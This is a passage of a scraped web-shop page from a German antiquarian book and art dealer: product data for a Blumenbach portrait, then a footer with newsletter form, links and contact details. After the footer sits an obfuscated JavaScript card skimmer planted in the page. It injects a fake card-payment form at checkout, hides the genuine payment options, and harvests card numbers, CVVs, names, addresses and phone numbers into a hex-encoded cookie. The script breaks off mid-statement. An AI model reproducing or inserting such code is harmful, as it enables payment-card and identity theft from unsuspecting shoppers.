Naturforschers.","resized_width":75,"resized_height":90},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/placeholder\/default\/bierl_plathalter_4.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"BLUMENBACH, Johann Friedrich (1752 - 1840). - Brustbild im Profil nach links des G\u00f6ttinger Naturforschers.","resized_width":240,"resized_height":300},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/placeholder\/default\/bierl_plathalter_4.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"BLUMENBACH, Johann Friedrich (1752 - 1840). - Brustbild im Profil nach links des G\u00f6ttinger Naturforschers.","resized_width":270,"resized_height":340},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/placeholder\/default\/bierl_plathalter_5.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"BLUMENBACH, Johann Friedrich (1752 - 1840). - Brustbild im Profil nach links des G\u00f6ttinger Naturforschers.","resized_width":75,"resized_height":90}],"url":"https:\/\/www.bierl-antiquariat.de\/blumenbach-johann-friedrich-1752-1840-brustbild-im-profil-nach-links-des-gottinger-naturforschers.html","id":49877,"name":"BLUMENBACH, Johann Friedrich (1752 - 1840). - Brustbild im Profil nach links des G\u00f6ttinger Naturforschers.","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bierl-antiquariat.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":49877,\"uenc\":\"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYmx1bWVuYmFjaC1qb2hhbm4tZnJpZWRyaWNoLTE3NTItMTg0MC1icnVzdGJpbGQtaW0tcHJvZmlsLW5hY2gtbGlua3MtZGVzLWdvdHRpbmdlci1uYXR1cmZvcnNjaGVycy5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>




</div></div></main><footer class="page-footer"><div class="footer content">
<script>
	require(['jquery'],
	function ($) {
	
		$('.actions button.subscribe ').attr("disabled","disabled");
		$('.acceptprivacy').change(function() {
			if (this.checked) {
				$('.actions button.subscribe ').removeAttr("disabled");
			} else {
				$('.actions button.subscribe ').attr("disabled","disabled");
			}
		});

	});
</script>

<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.bierl-antiquariat.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="E-Mail-Adresse&#x20;eingeben"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Abonnieren"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Jetzt abonnieren</span>
                </button>
            </div>
			
        </form>
		<div style="display:block;"><label for="acceptprivacy"> <input type="checkbox" value="1" name="acceptprivacy" id="acceptprivacy" class="acceptprivacy" > Ich stimme den <a href="/datenschutz/" target="_blank">Datenschutzbedingungen</a> zu.</a></label></div>

    </div>
</div>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links spalte1">
<div class="block-title"><strong>Mehr über uns</strong></div>
<ul>
<li><a href="/">Startseite</a></li>
<li><a href="/kataloge.html">Kataloge</a></li>
<li><a href="/sammler-info/">Sammler Info</a></li>
<li><a href="/allgemeine-infos/">Allgemeine Infos</a></li>
<li><a href="/kontakt/">Kontakt</a></li>
<li><a href="/anfahrt/">Anfahrt</a></li>
</ul>
</div>
<div class="links spalte2">
<div class="block-title"><strong>Rechtliches</strong></div>
<ul>
<li><a href="/agb/">AGB</a></li>
<li><a href="/widerruf/">Widerruf</a></li>
<li><a href="/versandinformationen/">Lieferung</a></li>
<li><a href="/zahlungsarten/">Zahlungsarten</a></li>
<li><a href="/maengelbelehrung/">Mängelbelehrung</a></li>
<li><a href="/datenschutz/">Datenschutzerklärung</a></li>
<li><a href="/impressum/">Impressum</a></li>
</ul>
</div>
<div class="links spalte3">
<div class="block-title"><strong>Kontakt</strong></div>
<p>Peter Bierl<br>Buch- &amp; Kunstantiquariat<br>Inh.: Andrea Bierl<br>Hauptstraße 29<br>82547 Eurasburg<br><br></p>
<p>Telefon: +49 (0) 8179-82 82 <br>Fax: +49 (0) 8179-80 09</p>
<table>
<tbody>
<tr>
<td valign="middle"><a href="https://www.instagram.com/bierlantiquariat/?hl=de" target="_blank" rel="noopener"><img style="display: inline; padding-top: 12px;" src="https://www.bierl-antiquariat.de/media/logo/stores/1/instagram.png" alt=""></a></td>
<td style="padding-left: 10px;" valign="middle"><a class="footer_instagram" href="https://www.instagram.com/bierlantiquariat/?hl=de" target="_blank" rel="noopener">Folgen Sie uns<br>auf Instagram</a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</div></div>

<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var 